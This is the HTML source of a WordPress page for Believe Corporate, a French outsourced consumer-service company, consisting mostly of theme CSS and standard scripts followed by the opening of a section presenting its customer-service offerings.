input[type="submit"],.button-round .button_theme, .button-round button,.button-round input[type="button"], .button-round input[type="reset"], .button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:not(.default):hover, .woocommerce button.button:hover, .woocommerce input.button:hover{background-color: #48ac58;}.button-stroke .button_theme,.button-stroke .button_theme .button_icon i,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"],.button-stroke .woocommerce #respond input#submit,.button-stroke .woocommerce a.button:not(.default),.button-stroke .woocommerce button.button,.button-stroke.woocommerce input.button {border-color: #48ac58;color: #48ac58 !important;}.button-stroke .button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #48ac58;}.button-default .single_add_to_cart_button, .button-flat .single_add_to_cart_button, .button-round .single_add_to_cart_button,.button-default .woocommerce .button:disabled, .button-flat .woocommerce .button:disabled, .button-round .woocommerce .button:disabled,.button-default .woocommerce .button.alt, .button-flat .woocommerce .button.alt, .button-round .woocommerce .button.alt{background-color: #48ac58!important;}.button-stroke .single_add_to_cart_button:hover,.button-stroke #place_order:hover {background-color: #48ac58!important;}a.mfn-link {color: #656B6F;}a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before {background: #48ac58;}a:hover.mfn-link {color: #48ac58;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before {background: #398846;}a.mfn-link-6:before {border-bottom-color: #398846;}.column_column ul, .column_column ol, .the_content_wrapper:not(.is-elementor) ul, .the_content_wrapper:not(.is-elementor) ol {color: #737E86;}hr.hr_color, .hr_color hr, .hr_dots span {color: #48ac58;background: #48ac58;}.hr_zigzag i {color: #48ac58;}.highlight-left:after,.highlight-right:after {background: #48ac58;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #48ac58;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #ffffff;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #ffffff;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a:not(.action_button) {color: #333333;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle {color: #282828;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a {color: #000000;}#Top_bar .menu > li a:after {background: #000000;}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after {border-top-color: #282828;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after {border-top-color: #000000;}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a {background: #F2F2F2;}.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #000000;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #000000;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #F2F2F2;color: #000000;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar .action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #000000;}#Top_bar .menu > li ul li a {color: #ffffff;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #c6c6c6;}#Top_bar .search_wrapper {background: #48ac58;}.overlay-menu-toggle {color: #282828 !important;background: transparent;}#Overlay {background: rgba(183,183,183,0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #f1e9e3;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a {color: #ffffff;}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #282828;background: transparent;}#Side_slide{background-color: #191919;border-color: #191919;}#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.action_button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #ffffff}#Action_bar .contact_details a{color: #ffffff}#Action_bar .contact_details a:hover{color: #48ac58}#Action_bar .social li a,#Header_creative .social li a,#Action_bar:not(.creative) .social-menu a{color: #ffffff}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar:not(.creative) .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #444444;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(68,68,68,0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #8c8c8c;}#Footer a {color: #48ac58;}#Footer a:hover {color: #378043;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #282828;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul,#Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #48ac58;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #48ac58;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time,#Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity,#Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #65666C;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #48ac58;}#Footer .footer_copy{border-top-color: rgba(0,0,0,0.1);}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #cccccc;}#Sliding-top a {color: #48ac58;}#Sliding-top a:hover {color: #469554;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #48ac58;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #48ac58;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc {background: rgba(72,172,88,0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #48ac58;}.image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #48ac58;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255,255,255,0.4);}.sliding_box .desc_wrapper {background: #f6ae42;}.sliding_box .desc_wrapper:after {border-bottom-color: #f6ae42;}.counter .icon_wrapper i {color: #48ac58;}.quick_fact .number-wrapper {color: #f6ae42;}.progress_bars .bars_list li .bar .progress {background-color: #f6ae42;}a:hover.icon_bar {color: #48ac58 !important;}a.content_link, a:hover.content_link {color: #48ac58;}a.content_link:before {border-bottom-color: #48ac58;}a.content_link:after {border-color: #48ac58;}.get_in_touch, .infobox {background-color: #48ac58;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #48ac58;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before {border-color: #48ac58;}.how_it_works .image .number {background: #48ac58;}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line {background-color: #f6ae42;}.trailer_box.plain .desc .subtitle {color: #f6ae42;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #48ac58;}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before {background-color: #48ac58;}ul.clients.clients_tiles li .client_wrapper:hover:before {background: #48ac58;}ul.clients.clients_tiles li .client_wrapper:after {border-bottom-color: #48ac58;}.list_item.lists_1 .list_left {background-color: #f6ae42;}.list_item .list_left {color: #f6ae42;}.feature_list ul li .icon i {color: #f6ae42;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #f6ae42;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #48ac58;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #48ac58;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #48ac58;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #f6ae42;}.pricing-box .plan-inside ul li .yes {background: #f6ae42;}.pricing-box-box.pricing-box-featured {background: #f6ae42;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty,.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color: #626262;background-color: rgba(255,255,255,1);border-color: #EBEBEB;}::-webkit-input-placeholder {color: #929292;}::-moz-placeholder {color: #929292;}:-ms-input-placeholder {color: #929292;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #1982c2;background-color: rgba(233,245,252,1) !important;border-color: #d5e5ee;}:focus::-webkit-input-placeholder {color: #929292;}:focus::-moz-placeholder {color: #929292;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #48ac58 !important;}.woocommerce span.onsale i, .shop_slider .shop_slider_ul li .item_wrapper span.onsale i {color: white;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #48ac58 !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255,255,255,0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{background-color: #ffffff !important;}#Action_bar{background-color: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #5eba6d}#Action_bar .contact_details a:hover{color: #48ac58}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777!important}}
form input.display-none{display:none!important}
</style>
<style id='mfn-custom-inline-css' type='text/css'>
#mfn-rev-slider { border-radius: 0 0 100px 0; overflow: hidden; }
@media only screen and (max-width: 767px){
h4 {
font-size: 32px;
line-height: 36px;
font-weight: 500;
letter-spacing: 0px;
}
}
#Top_bar .menu li ul li {
width: 360px;
}
#Action_bar .contact_details {
float: right;
margin: -7px 50px -7px 0px;
font-size: 15px;
}
.ancres{display: block; 
height: 180px; /*same height as header*/ 
margin-top: -180px; /*same height as header*/ visibility: hidden;}
#Top_bar .menu li > ul {
box-shadow: 2px 2px 2px 0 rgba(0,0,0,0.03);
-webkit-box-shadow: 0px 15px 20px 15px rgba(0, 0, 0, 0.15);
border-radius: 0px 30px 30px 30px
}
#Top_bar .menu_wrapper {
float: right;
}
#Top_bar .menu > li > a span:not(.description) {
padding: 0 16px;
line-height: 45px !important;
}
#Top_bar .menu_wrapper {
float: right;
margin-top: 60px;
}
#Top_bar .menu > li {
margin: 0px 5px;
}
#menu-item-537 {
background-color: #88dfff;
}
#Top_bar .menu > li > a {
display: contents;
line-height: 30px !important;
padding: 5px 0;
position: revert-layer;
align-content: revert-layer;
}
#Top_bar .menu > li {
border-radius: 50px 50px 50px 0px;
}
#22bbf2
#88dfff
</style>
<script src='//believecorporate.com/wp-content/cache/wpfc-minified/mbg4kyqi/2i13m.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://believecorporate.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://believecorporate.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#dd9933","button_1_button_hover":"#b17a29","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#aeb0ba","button_3_button_hover":"#8b8d95","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#dd9933","button_7_button_hover":"#b17a29","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/believecorporate.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script src='//believecorporate.com/wp-content/cache/wpfc-minified/8lhnitva/2i13m.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://believecorporate.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.8" id="cookie-law-info-js"></script> -->
<!-- <script type="text/javascript" src="https://believecorporate.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.6" id="tp-tools-js"></script> -->
<!-- <script type="text/javascript" src="https://believecorporate.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.6" id="revmin-js"></script> -->
<link rel="https://api.w.org/" href="https://believecorporate.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://believecorporate.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://believecorporate.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbelievecorporate.com%2Ftemplate-item%2F168%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://believecorporate.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbelievecorporate.com%2Ftemplate-item%2F168%2F&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analytics" data-cli-block="true"  data-cli-element-position="head" async src="https://www.googletagmanager.com/gtag/js?id=UA-161823036-1"></script>
<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analytics" data-cli-block="true"  data-cli-element-position="head">
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-161823036-1');
</script><meta name="generator" content="Powered by Slider Revolution 6.3.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
//window.requestAnimationFrame(function() {				 
window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
try {								
var pw = document.getElementById(e.c).parentNode.offsetWidth,
newh;
pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
if(e.layout==="fullscreen" || e.l==="fullscreen") 						
newh = Math.max(e.mh,window.RSIH);					
else{					
e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
var nl = new Array(e.rl.length),
ix = 0,						
sl;					
e.tabw = e.tabhide>=pw ? 0 : e.tabw;
e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
e.tabh = e.tabhide>=pw ? 0 : e.tabh;
e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
sl = nl[0];									
for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
}				
if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
document.getElementById(e.c).height = newh+"px";
window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
} catch(e){
console.log("Failure at Presize of Slider:" + e)
}					   
//});
};</script>
</head>
<body data-rsssl=1 class="template-template-default single single-template postid-168  color-custom style-default button-round layout-full-width hide-love no-shadows header-classic sticky-tb-color ab-show subheader-both-center menu-link-color menuo-no-borders mobile-tb-center mobile-side-slide mobile-mini-mr-lc tablet-sticky mobile-header-mini mobile-sticky be-reg-220">
<!-- mfn_hook_top --><!-- mfn_hook_top -->
<div id="Wrapper">
<div id="Header_wrapper" class="" >
<header id="Header">
<div id="Action_bar">
<div class="container">
<div class="column one">
<ul class="contact_details">
<li class="slogan">Votre service consommateurs personnalisé</li><li class="phone"><i class="icon-phone"></i><a href="tel:+33(0)247324100">+33 (0)2 47 32 41 00</a></li></ul>
<ul class="social"></ul>
</div>
</div>
</div>
<div class="header_placeholder"></div>
<div id="Top_bar" class="loading">
<div class="container">
<div class="column one">
<div class="top_bar_left clearfix">
<div class="logo"><a id="logo" href="https://believecorporate.com" title="Believe" data-height="150" data-padding="10"><img class="logo-main scale-with-grid" src="https://believecorporate.com/wp-content/uploads/2021/06/believe-corporate-service-consommateur-210621-1.jpg" data-retina="https://believecorporate.com/wp-content/uploads/2021/06/believe-corporate-service-consommateur-210621-1.jpg" data-height="120" alt="believe-corporate-service-consommateur-210621" data-no-retina /><img class="logo-sticky scale-with-grid" src="https://mkt.believecorporate.com/wp-content/uploads/2021/02/logo-new-believe-corporate-1.png" data-retina="https://mkt.believecorporate.com/wp-content/uploads/2021/02/logo-new-believe-corporate-1.png" data-height="70" alt="logo-new-believe-corporate-1" data-no-retina /><img class="logo-mobile scale-with-grid" src="https://believecorporate.com/wp-content/uploads/2021/06/believe-corporate-service-consommateur-210621-1.jpg" data-retina="https://believecorporate.com/wp-content/uploads/2021/06/believe-corporate-service-consommateur-210621-1.jpg" data-height="120" alt="believe-corporate-service-consommateur-210621" data-no-retina /><img class="logo-mobile-sticky scale-with-grid" src="https://believecorporate.com/wp-content/uploads/2021/06/believe-corporate-service-consommateur-210621-1.jpg" data-retina="https://believecorporate.com/wp-content/uploads/2021/06/believe-corporate-service-consommateur-210621-1.jpg" data-height="120" alt="believe-corporate-service-consommateur-210621" data-no-retina /></a></div>
<div class="menu_wrapper">
<nav id="menu"><ul id="menu-menu-principal" class="menu menu-main"><li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://believecorporate.com/"><span>Accueil</span></a></li>
<li id="menu-item-90" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Nos solutions</span></a>
<ul class="sub-menu">
<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://believecorporate.com/service-consommateur/"><span>Service consommateurs externalisé</span></a></li>
<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://believecorporate.com/service-client-e-commerce/"><span>Service clients e-commerce</span></a></li>
<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://believecorporate.com/mediateur-reseau-consommateur/"><span>Réseaux, franchisés, restauration</span></a></li>
<li id="menu-item-320" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://believecorporate.com/animation-club-premium/"><span>Animation Club Premium</span></a></li>
<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://believecorporate.com/billetterie-et-abonnements/"><span>Gestion de billetterie et Abonnement</span></a></li>
</ul>
</li>
<li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://believecorporate.com/qui-sommes-nous/"><span>Qui sommes-nous</span></a></li>
<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://believecorporate.com/references/"><span>Références</span></a></li>
<li id="menu-item-537" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://believecorporate.com/vos-appels-sortants-externalises/"><span>Département appels sortants</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>				</div>
<div class="secondary_menu_wrapper">
</div>
<div class="banner_wrapper">
</div>
<div class="search_wrapper">
<form method="get" id="searchform" action="https://believecorporate.com/">
<i class="icon_search icon-search-fine"></i>
<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>
<input type="text" class="field" name="s" placeholder="Enter your search" />
<input type="submit" class="display-none" value="" />
</form>
</div>
</div>
<div class="top_bar_right"><div class="top_bar_right_wrapper"><a href="/contact/" class="action_button" >Nous contacter</a></div></div>
</div>
</div>
</div>
</header>
</div>
<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<div id="Content">
<div class="content_wrapper clearfix">
<div class="sections_group">
<div id="post-168" class="no-img no-title no-share share-simple post-168 template type-template status-publish hentry">
<div class="section section-post-header">
<div class="section_wrapper clearfix">
<div class="column one post-header">
<div class="title_wrapper">
</div>
</div>
<div class="column one single-photo-wrapper image">
<div class="image_frame scale-with-grid ">
<div class="image_wrapper">
</div>
</div>
</div>
</div>
</div>
<div class="post-wrapper-content">
<div class="section mcb-section mcb-section-6462a442a"  style="padding-top:70px;padding-bottom:70px;background-color:#f8f8f8" ><div class="section_wrapper mcb-section-inner"><div class="wrap mcb-wrap mcb-wrap-681ece30e one  valign-top clearfix" style=""  ><div class="mcb-wrap-inner"><div class="column mcb-column mcb-item-bc2041534 one column_column"><div class="column_attr clearfix align_center mobile_align_center" style=""><div class="mfn_heading heading_lines align_center"><h2 class="title" style="color:#282828;"><span class="line line_l" style="background:#e9e9e9;"></span>Les solutions <span style="color: #df9629;">Believe</span> <span class="line line_r" style="background:#e9e9e9;"></span></h2></div>
</div></div><div class="column mcb-column mcb-item-ee8cd0c2a one column_divider"><hr class="no_line" style="margin:0 auto 20px"/>
</div></div></div><div class="wrap mcb-wrap mcb-wrap-c0907858b one  valign-top clearfix" style=""  ><div class="mcb-wrap-inner"><div class="column mcb-column mcb-item-ba0eef883 one-second column_image"><div class="image_frame image_item no_link scale-with-grid no_border" ><div class="image_wrapper"><img class="scale-with-grid" src="https://mkt.believecorporate.com/wp-content/uploads/2021/03/service-consommateur-picto2-1.jpg" alt="Base solutions" title=""  /></div></div>
</div><div class="column mcb-column mcb-item-bcb50306d one-second column_column"><div class="column_attr clearfix" style="padding:50px 0 0 8%;"><h6 class="themecolor">ACCOMPAGNER TOUTES VOS DEMANDES CLIENTS</h6>
<h3>Service consommateur</h3>
<hr class="no_line" style="margin:0 auto 15px"/>
<p>Nous apportons <strong>des réponses personnalisées et claires</strong> en fonction de votre actualité. Et sur chacun des canaux de communication. </p>
<p>Vous vendez des produits de grande consommation en grande surface ou en grande surface spécialisée ?<br />
Vous commercialisez des services ou des produits en boutiques, en centres commerciaux ? </p>
<p>Votre service consommateurs piloté par Believe et son équipe d’experts, formés et engagés, <strong>vous permet ainsi de répondre aux questions </strong>sur les dates limites de consommation,  la composition des produits, la façon de les utiliser, les conseils, recueillir les plaintes, etc. </p>
